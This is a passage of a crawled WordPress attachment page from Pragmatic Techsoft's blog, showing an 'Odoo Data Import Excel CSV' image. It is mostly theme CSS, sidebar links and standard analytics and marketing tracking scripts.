  color: #00a595;
  background: none;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{  
  color: #00a595;
}

.testimonial_content blockquote:before {
  background-color: #00a595;
}
.dropdown-menu>.active>a {
	
	background: none !important;
	color: #00a595;	
}
.dropdown-menu>.active>a:hover{
	color: #00a595 !important;
}  
.service_icon:hover{
  color: #00a595;
}
.read_more:hover{
  color: #00a595;
  border-bottom: 1px dotted #00a595;
}
.howworks_featured .media-left:hover{
  color: #00a595; 
}
.featured_btn:hover,.featured_btn:focus{
  background-color: #00a595;
  border:1px solid #00a595;  
}
.price_badge {
  background: none repeat scroll 0 0 #00a595;
}

.single_footer_top ul li a:hover{
  color: #00a595;
}
.contact_mail p>span,.contact_mail p>a, .navbar-header .logo-text , .navbar-header .navbar-brand:hover,.navbar-header .navbar-brand:focus,.navbar-header .navbar-brand:active{
  color: #00a595;
}
.single_footer_middle>h2:hover{
  color: #00a595;
}
.social_nav li a:hover{
  border-color: #00a595;
  color: #00a595;
}
#banner h2,.bio_title strong {
  color: #00a595;
}
.imgedit_heading .panel-title > a, #cancel-comment-reply-link, .single_footer_top a {
  color: #00a595;
}
.expand_icon {
  background-color: #00a595;
}
.imgedit_panel .panel-default {  
  border-color: #00a595;
}
.imgedit_contactinfo p>a, .author_lebel{
  color: #00a595;
}
.term_cond_info>a{
  color:#00a595;
}
.manual_btn {
  background-color: #00a595;
}
.support_btn{
  background-color: #00a595;
}
.submitphot_content > p>span{
  color: #00a595;
}
.archiveblog_right > h2 a{
  color: #00a595;
}
.post_commentbox a:hover, .post_commentbox span:hover{
  color:#00a595; 
}
.pagination li a,.comment_navigation a.page-numbers,.page-links a{
  color: #00a595;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  background-color: #00a595;
}
.single_sidebar > h2 {
  color: #00a595;
}
.single_sidebar ul li a:hover{
  color:#00a595; 
}
.catg_nav li > a:hover{
  color: #00a595;
}
.tags_nav li a:hover,.tags_nav li a:focus,.tagcloud a:hover, .tagcloud a:focus{
  background-color:#00a595;
}
.archiveblog_right h1,.archiveblog_right h2,.archiveblog_right h3,.archiveblog_right h4,.archiveblog_right h5,.archiveblog_right h6{
  color:#00a595; 
}

.next_nav,.previous_nav{
  background-color: #00a595;
  color:#ffffff;
}
.next_nav:hover,.previous_nav:hover {

  color: #00a595;
  background-color:#F0F0F0;
}

.slick-dots li.slick-active button:before {
  border: 2px solid #00a595;
}
.price_nav li:hover .price_heading{
    background-color: #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_count{
    background-color:  #00a595;
}
.price_nav li:hover .get_button{
    background-color:  #00a595;
    border-color: #00a595;
}
.slides-pagination a {
  border: 2px solid #00a595;
}
.slider_caption > h2 span{ 
  color: #00a595; 
}
.slider_btn {
  border: 1px solid #00a595;  
}
.slider_btn:hover,.slider_btn:focus{
  color: #00a595;  
}
.slick-slide:hover .team_name{
  color: #00a595;
}
.team_social a:hover{
  color: #00a595;
  border-color: #00a595;
}
.wpcf7-submit,#respond .form-submit #submit {
  background-color: #00a595;
}  
.wpcf7-submit:hover,#respond .form-submit #submit:hover{
  background-color: #fff; 
  color:#00a595;
}
.similar_post h2>i, #respond #commentform #form-allowed-tags code{
  color: #00a595;
}	
	
	
	
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-270x270.png" />


<!--Start of yoonique.net Zopim Live Chat Script added By Rohit-->
<!--<script type="text/javascript">window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');$.src='//v2.zopim.com/?GCt3ikADsev2cUKwAuvQAOf8MPe7HfIh';z.t=+new Date;$.type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');</script>-->
<!--End of yoonique.net Zopim Live Chat Script-->
<style>
    .zopim{
        display: none !important;
        visibility: hidden !important;
    }
</style>



<!-- START Sumo Code -->
<!--<script src="//load.sumome.com/" data-sumo-site-id="ea23fd8e592feab96c9ce4e86b91e790fc2f7b3053c909503bbf174efd1f743f" async="async"></script>-->
<!-- END Sumo Code -->

<!--<script src="//load.sumome.com/" data-sumo-site-id="b74875fea5c2e822c77815ea0449924ab99246f86bc4718603023b9ef8648f2e" async="async"></script>-->


<!-- Start of HubSpot Embed Code-->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2829535.js"></script> 
<!-- End of HubSpot Embed Code -->





<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '698835656965233'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=698835656965233&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->











<link href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet"> 



<!-------- START Google Analytics Code ----------------->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NX26VVE5RF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NX26VVE5RF');
</script>

<!-------- END Google Analytics Code ----------------->





  </head>
  
  
<body class="attachment wp-singular attachment-template-default single single-attachment postid-3778 attachmentid-3778 attachment-jpeg wp-custom-logo wp-theme-wpf-authority fpt-template-wpf-authority" >


  
  
  <!-- start navbar -->
 <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
	
      <div class="navbar-header">
	      
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
		
		
					<!-- logo img -->			
			<a class="navbar-brand" href="https://blog.pragtech.co.in/" title="Pragmatic Techsoft" >
				<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png" alt="Pragmatic Techsoft" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/66;" />
			</a>			
		
				
		
		 
      </div>
	  
	  
      <div id="navbar" class="navbar-collapse collapse navbar_area"> 
	      		
			<ul id="menu-company-overview" class="nav navbar-nav navbar-right custom_nav"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a title="Home" href="https://blog.pragtech.co.in/">Home</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a title="Our Services" href="http://www.pragtech.co.in/services/customization-implementation-service.html">Our Services</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a title="Technologies" href="http://www.pragtech.co.in/technologies/odoo-openerp/odoo-10-features.html">Technologies</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a title="Company Overview" href="http://www.pragtech.co.in/company.html">Company Overview</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a title="Contact" href="http://www.pragtech.co.in/contact.html">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-325"><a title="Latest News &#038; Blog" href="https://blog.pragtech.co.in/">Latest News &#038; Blog</a></li>
</ul>	
			
		
      </div><!--/.nav-collapse -->
    </div>
  </nav>
  <!-- End navbar -->  
 
  <!-- start banner area -->
  

  <section id="imgbanner">
	      
  	<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Odoo-17.gif" alt="Pragmatic &#8211; Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  &#8211; Pragmatic" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1900px; --smush-placeholder-aspect-ratio: 1900/350;" />
   
  </section>		
	
  
  
  <!-- End banner area -->  
  
  <!-- start image editing  -->
  <section id="blogArchive">
    <div class="container">
      <div class="row">
	  	
	  
        <div class="col-lg-8 col-md-8 ">
		
						 
			  
										
						<div class="blogArchive_area">	
						
							 <!-- start single post content-->
							  <div class="single_archiveblog">
							  
									<div class="archiveblog_left ">
	  <img alt='' data-src='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />	  
	  <h5><a href="https://blog.pragtech.co.in/author/admin/">Beyonce Adams</a></h5>
	  <p class="postdate">March 15, 2019</p>
	  
	  	  
	</div>
								<div class="archiveblog_right">
								
								  <h1 style="margin-bottom: 20px; font-size:26px;">Odoo Data Import Excel CSV</h1>
								  
								   <!-- Remove Comment Categories section name By Rohit
								   <div class="post_commentbox">
	<i class="fa fa-bars"></i> 	 <i class="fa fa-comments"></i> <a href="https://blog.pragtech.co.in/odoo-data-import-excel-csv/odoo-data-import-excel-csv-2/#respond">No Comment</a> 
  </div>
  <div class="clearfix"></div>-->

								  
								  <p class="attachment"><a href='https://blog.pragtech.co.in/wp-content/uploads/2019/03/Odoo-Data-Import-Excel-CSV-1.jpg'><img decoding="async" width="300" height="157" data-src="https://blog.pragtech.co.in/wp-content/uploads/2019/03/Odoo-Data-Import-Excel-CSV-1-300x157.jpg" class="attachment-medium size-medium lazyload" alt="" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2019/03/Odoo-Data-Import-Excel-CSV-1-300x157.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2019/03/Odoo-Data-Import-Excel-CSV-1-768x402.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2019/03/Odoo-Data-Import-Excel-CSV-1-1024x536.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2019/03/Odoo-Data-Import-Excel-CSV-1-590x309.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2019/03/Odoo-Data-Import-Excel-CSV-1-102x53.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2019/03/Odoo-Data-Import-Excel-CSV-1.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/157;" /></a></p>
								  
								  <div class="post-tags"></div>
								  
								  
								  								  
								  
								</div>

							  </div>
							  <!-- End single post content-->	
						  
						</div>	 
					  
							 <!-- start post pagination -->
	 <div class="post_navigation">
		<a class="previous_nav wow fadeInLeft" href="https://blog.pragtech.co.in/odoo-data-import-excel-csv/" rel="prev">Odoo All Data Import Excel/CSV</a> 
			 </div>
	  <!-- End post pagination -->						  
						
					  

  
<div class="clearfix"></div>  
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/odoo-data-import-excel-csv/odoo-data-import-excel-csv-2/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blog.pragtech.co.in/wp-login.php?redirect_to=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-data-import-excel-csv%2Fodoo-data-import-excel-csv-2%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	 

  					  							
						
								
				 				
				
							
				
				
							

        </div>
		
		
		
		 <!-- start sidebar -->
		 <div class="col-lg-4 col-md-4  ">
 <div class="blog_sidebar">
	
	<div class="single_sidebar"><form role="search" method="get" class="search-form" action="https://blog.pragtech.co.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="single_sidebar"><h2> Subscribe to Blog via Email. </h2><div class="emaillist" id="es_form_f1-n1"><form action="/odoo-data-import-excel-csv/odoo-data-import-excel-csv-2/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_69722a1664d46" data-source="ig-es" data-form-id="1"><div class="es_caption">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</div><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label"><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="0d1973d4a229" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="3778" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://blog.pragtech.co.in/odoo-data-import-excel-csv/odoo-data-import-excel-csv-2/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-69722a1664d46" value="cbb4dfa08a" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_69722a1664d46" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img data-src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_69722a1664d46" role="alert" aria-live="assertive"></span></div></div>
		<div class="single_sidebar">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a>
											<span class="post-date">January 19, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a>
											<span class="post-date">January 8, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a>
											<span class="post-date">January 7, 2026</span>
									</li>
					</ul>

		</div><div class="single_sidebar"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7059">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7058">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7057">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7056">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7055">Odoo 11 Community Edition Features</a></li></ul></div><div class="single_sidebar"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.pragtech.co.in/category/all/">All</a> (1,550)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://blog.pragtech.co.in/category/all/amazon-web-services/">Amazon web services</a> (5)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.pragtech.co.in/category/all/artificial-intelligence/">Artificial Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.pragtech.co.in/category/all/blockchain-development-company/">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.pragtech.co.in/category/all/business-intelligence/">Business Intelligence</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.pragtech.co.in/category/all/connectors/">Connectors</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.pragtech.co.in/category/all/magento/">Magento</a> (10)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.pragtech.co.in/category/all/integration/">Odoo Integration</a> (38)
</li>
	<li class="cat-item cat-item-60"><a href="https://blog.pragtech.co.in/category/all/odoo-saas-module/">Odoo SaaS Module</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.pragtech.co.in/category/all/odoo-whatsapp/">ODOO WHATSAPP</a> (2)
</li>
	<li class="cat-item cat-item-61"><a href="https://blog.pragtech.co.in/category/all/odoo-woocommerce/">odoo woocommerce</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.pragtech.co.in/category/all/openerp/">OpenERP</a> (15)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.pragtech.co.in/category/all/salesforce/">Salesforce</a> (3)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.pragtech.co.in/category/all/sap/">SAP</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.pragtech.co.in/category/all/success-stories/">Success stories</a> (3)
</li>
</ul>
</li>
			</ul>

			</div>		
  					  
					  
    					   </div>
</div>		 <!-- end sidebar --> 		
		
		
      </div>
    </div>
  </section>
  <!-- End image editing  -->
      
  <!-- start footer -->
 <footer id="footer">
    <div class="container">
      <div class="row">
        
		        


				
	        <div class="col-lg-12 col-md-12 col-sm-12">
	          <div class="footer_bottom">
			  
				            <div class="developer">
                  <ul class="social_nav">
					
					
											<li><a href="https://www.facebook.com/pragmatic.co.in" target="_blank"><i class="fa fa-facebook"></i></a></li>
										

											<li><a href="https://twitter.com/Pragmatic_Tech" target="_blank"><i class="fa fa-twitter"></i></a></li>
							
					

						
					

											<li><a href="https://www.youtube.com/user/PragmaticVideos" target="_blank"><i class="fa fa-youtube"></i></a></li>
						
					

											<li><a href="https://www.linkedin.com/company/pragmatic-technology-solutions/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
											
				  
                    
                  </ul>
            </div>				
	            <div class="copyright">
				
											<p>© Copyright 2011 Pragmatic Techsoft Pvt Ltd All rights reserved..</p>
									
				
	            </div>	
				
	          </div>
	        </div>
        		
		
		<!--<div class="col-lg-12 col-md-12 col-sm-12">
	<div class="credit_links">
		<p> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> | Theme by <a href="https://www.wpfreeware.com/" target="_blank">WpFreeware</a> </p>
	</div>			
</div>-->		
      </div>
    </div>
  </footer>
  <!-- End footer -->


<script> (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n; w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t), m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m) })(window,document,'script','http://marketing.pragtech.co.in/mtc.js','mt'); mt('send', 'pageview', {onload: function() { alert("Tracking request is loaded"); }}
); </script>
	
	

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpf-authority\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/bootstrap.js?ver=3.3.4" id="wpf_authority_bootstrapjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/wow.js?ver=1.1.2" id="wpf_authority_wowjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js" id="wpf_authority_wow_active-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.pragtech.co.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3
body_size: 11
content:
/*
Theme Name: WpF Authority
Description: Adds support for languages written in a Right To Left (RTL) direction.
It's easy, just a matter of overwriting all the horizontal positioning attributes
of your CSS stylesheet in a separate stylesheet file named rtl.css.

See http://codex.wordpress.org/Right_to_Left_Language_Support

*/


/**


body {
	direction: rtl;
	unicode-bidi: embed;
}

 */